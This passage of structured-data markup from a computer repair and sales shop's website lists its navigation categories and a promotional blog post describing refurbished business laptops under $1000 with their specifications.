Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/category\/uncategorized\/","name":"Uncategorized"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/","name":"Best Business Laptop Under 1000 - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/#BlogPosting","url":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/","headline":"Best Business Laptop Under 1000 - iNet Computers","description":"best business laptop under 1000 Welcome to iNet Computer, your premier destination for top-tier business laptops without breaking the bank. In today's competitive corporate landscape, having a reliable, high-performance laptop is essential, and we understand the value of making a smart investment. At iNet Computer, we specialize in providing discerning professionals with the best business","articleBody":"best business laptop under 1000\t\t \t\tWelcome to iNet Computer, your premier destination for top-tier business laptops without breaking the bank. In today's competitive corporate landscape, having a reliable, high-performance laptop is essential, and we understand the value of making a smart investment. At iNet Computer, we specialize in providing discerning professionals with the best business laptops under $1000, combining affordability with cutting-edge technology to meet your productivity needs. Our commitment to quality, performance, and customer satisfaction sets us apart, making us your trusted source for business laptops that empower your success. Discover a world of affordable excellence at iNet Computer, where your business needs come first.\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tAPPLE MACBOOK PRO A1502\t\t \t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t3.1GHz Core i7 Quad-Core (5557U) \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t16 GB RAM \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t512GB SSD \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tIntel Iris 6100 , 1536MB \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t2560 x 1600 Retina, 13.3\" Display \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tDELL 5400\t\t \t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t10th Generation Intel\u00ae Core\u2122 i5-8365U \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t8GB RAM \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t 256 GB SSD \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tIntel\u00ae Core\u2122 i5 1.6GHz \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t14\" Display \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tDELL LATITUDE E7490\t\t \t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tE7490 INTEL CORE I5 \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t8GB RAM \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t256 GB SSD \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tIntegrated Intel HD Graphics 520, 2.4GHz \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t14\" HD Display \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tDELL XPS 13 7390\t\t \t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t10th Generation Intel\u00ae Core\u2122 i5-10210U \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t8 GB RAM \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t256GB SSD \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tIntel\u00ae UHD Graphics 802.11AX; AX; 802.11ax; Wi-Fi 6 \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t13\u2033 FHD Display \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tLENOVO THINKPAD W540\t\t \t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t4th Gen Intel\u00ae Core\u2122 i7-4700MQ \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t32 GB RAM \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tIntel\u00ae Core\u2122 i7-4700MQ (Up to 2.4GHz, 6MB L3, 1600MHz FSB) \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t15.6\u2033 FHD (1920 x 1080) Display \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tLENOVO THINKPAD W541 \t\t \t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t4th Gen Intel\u00ae Core\u2122 i7-4700MQ \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t32GB DDR3 1600MHz (8X4) \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t Intel\u00ae Core\u2122 i7-4700MQ (Up to 2.4GHz, 6MB L3, 1600MHz FSB) \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t15.6\u2033 FHD (1920 x 1080) \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tMACBOOK AIR \t\t \t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t1.7 GHz Intel Core i5 \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t8GB RAM \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t128GB SSD \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tIntel HD Graphic 6000 1536MB \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t13.3\u2033 Display \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tMICROSOFT SURFACE BOOK 2\t\t \t\t\t\t\t \t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tIntel\u00ae i5-7300U, 2.6Ghz, \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t8GB DDR RAM \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t256GB SSD \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\tIntel Graphics 620, 2.6Ghz \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t3000 x 2000 PixelSense ,13.5\u201d \t\t\t\t\t\t\t\t\t \t\t\t\t\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tAPPLE MACBOOK PRO A1502 I7 3.1GHZ, 2015 16GB RAM, 512GB SSD\u201dLIKE NEW\u201d\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tSpecifications:\t\t \t\t\t\t \t\t\tDiscription:\t\t \t\tThe Apple MacBook Pro A1502, from the Early 2015 lineup, is a testament to Apple's commitment to quality and innovation. Boasting impressive specifications, this laptop stands out as a reliable choice for professionals and creative individuals alike.At the heart of this sleek silver machine lies an Intel Quad-Core i7 processor, clocking in at 3.1GHz, ensuring remarkable processing power. Complemented by a generous 16GB of RAM, multitasking is seamless, and resource-intensive applications run effortlessly.Storage concerns are a thing of the past with the spacious 512GB SSD, offering ample space for your files and data. The MacBook Pro A1502 also features an Intel Iris 6100 graphics card, capable of delivering stunning visuals on its Retina display with a remarkable resolution of 2560 x 1600 pixels.Connectivity options are plentiful, with 2 USB ports, 2 Thunderbolt 2.0 ports, an SD Card Slot, HDMI, and audio inputs. This laptop is ready to adapt to your needs.With a low battery cycle count of just 580, this MacBook Pro still has plenty of life left, and its Thunderbolt (Mini DisplayPort) support ensures seamless connectivity to external displays.If you're in the market for a high-performance MacBook that looks and works like new, the Apple MacBook Pro A1502 from Early 2015 is a solid choice for both work and play.\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tDELL 5400 14\u2033, INTEL CORE I5-8365U, 8 GB RAM, 256 GB SSD, NO OPTICAL, WEBCAM, WIFI, 14\u2033, WINDOWS 10 PRO\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tSpecifications:\t\t \t\t\t\t \t\t\tDiscription:\t\t \t\tThe Latitude 14-inch 5410 Business Laptop is a powerhouse designed to meet the demands of today's professionals. With its impressive specifications and versatile features, it's a reliable companion for business tasks and beyond.Under the hood, it boasts a 10th-generation Intel Core i5-8365U processor, ensuring high-speed performance. The 8GB DDR4 RAM complements the processor, ensuring smooth multitasking and efficient workflow. Additionally, the 256GB SSD provides ample storage for your files and data, contributing to faster boot times and data access.Running on Windows 10 Pro 64-bit, the laptop offers a secure and efficient operating system for business applications. The 14-inch HD display with anti-glare technology ensures a comfortable and clear viewing experience, whether you're working indoors or outdoors.The laptop features Intel UHD Graphics 620 with DisplayPort over Type-C, allowing for crisp and vivid visuals. The backlit US English keyboard, with dual pointing capability, enhances usability, especially in low-light environments.For professionals on the go, the Latitude 5410's compact design and WWAN capability make it a perfect choice. With its robust features and high-end performance, it's a reliable tool for any business endeavor.\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tDELL LATITUDE E7490 INTEL CORE I5-8250U 1.60GHZ, 14 \u201d 8GB 256GB SSD, WIN 10 PRO\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tSpecifications:\t\t \t\t\t\t \t\t\tDiscription:\t\t \t\tIntroducing the DELL Latitude 7490 - a powerful and reliable business laptop that's ready to take your productivity to the next level. What sets this laptop apart is its \"brand new\" condition, ensuring that you'll have the latest technology at your fingertips.Under the hood, you'll find an 8th Generation Intel Core i5 processor, delivering impressive dual-core performance with a base clock speed of 2.4GHz. This is further complemented by 8GB of RAM, ensuring smooth multitasking and efficient handling of various applications. The 256GB SSD provides ample storage and lightning-fast data access, enabling you to work without delays.Running on Windows 10 Pro 64-bit in English, the Latitude 7490 offers a familiar and secure operating environment for your business needs. The laptop comes equipped with Bluetooth Version 4.1 for seamless wireless connectivity.In terms of ports and features, it includes an RJ-45 port and an integrated camera for video conferencing. The laptop boasts Intel HD Graphics 520 with DisplayPort over USB Type-C, ensuring excellent visuals. The 14.0-inch HD monitor provides a clear and crisp display for all your tasks.The DELL Latitude 7490 is a fantastic choice for professionals seeking a brand new, high-performance laptop to enhance their work efficiency. It's a testament to DELL's commitment to quality and innovation.\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tDELL XPS 13 7390 13\u2033 FHD ULTRABOOK LAPTOP \u2013 INTEL CORE I5-10210U \u2013 8GB RAM \u2013 256GB SSD\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tSpecifications:\t\t \t\t\t\t \t\t\tDiscription:\t\t \t\tThe Dell XPS 13 7390 is a stunning ultrabook laptop that combines style and substance, making it an excellent choice for professionals and enthusiasts alike. With its sleek design and impressive specifications, it's a versatile device that's ready to meet your computing needs.The laptop features a 13.3-inch FHD (1920 x 1080) InfinityEdge Non-Touch Display, delivering sharp visuals with vibrant colors. While it lacks a touchscreen, the clarity and crispness of the display make for an enjoyable viewing experience.At the heart of this laptop is the 10th Generation Intel Core i5-10210U processor, with a clock speed of up to 4.20 GHz and 8GB of LPDDR3 RAM. This powerful combination ensures smooth multitasking and snappy performance, whether you're handling spreadsheets or streaming content.With integrated Intel UHD Graphics and shared graphics memory, this laptop is well-equipped for both work and entertainment. The laptop also offers fast and reliable Wi-Fi connectivity with 802.11AX, providing you with a seamless internet experience.The Dell XPS 13 7390 comes with a 52WHr 4-cell battery, offering long-lasting performance. It operates on Windows 10 Home, providing a familiar and user-friendly interface.The laptop also boasts a backlit keyboard, a built-in webcam, and a Platinum Silver exterior with a black carbon fiber interior, giving it a premium look and feel.In terms of warranty, Dell typically provides a standard warranty with their devices, but you may want to check with the retailer for specific details.Overall, the Dell XPS 13 7390 is a compelling choice for those seeking a stylish, high-performance laptop. Its combination of power, portability, and elegant design make it a top contender in the ultrabook category.\t\t \t\t\t \t\t\t\t\t\tBuy Now \t\t\t\t\t \t\t\tLENOVO THINKPAD W540 MOBILE WORKSTATION, I7, 32 GB RAM, OFF LEASED MINT CONDITION LIKE NEW\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t\t\tSpecifications:\t\t \t\t\t\t \t\t\tDiscription:\t\t \t\tThe Lenovo ThinkPad W540 Mobile Workstation is a powerful and dependable computing solution for professionals who demand peak performance in a mobile package. This off-leased, mint condition laptop, which appears as good as new, boasts impressive specifications that are sure to meet your work and creative needs.Under the hood, the laptop is equipped with a 4th Gen Intel Core i7-4700MQ processor, capable of speeds up to 2.4GHz. This processing powerhouse is complemented by a whopping 32GB of DDR3 RAM, ensuring smooth multitasking and efficient performance even with resource-intensive applications.The 15.6-inch Full HD display (1920 x 1080) with 220 nits brightness offers a crisp and vivid visual experience, ideal for tasks that demand precision. The NVIDIA Quadro K2100M 2GB graphics card ensures exceptional graphics performance, making it perfect for professionals in design, engineering, and content creation.Although it doesn't include a Solid State Drive, the laptop offers a DVD recordable drive for data storage and backup. The variety of ports, including USB 3.0, USB 2.0, Thunderbolt, mini DisplayPort, and more, make it highly versatile for various peripherals and 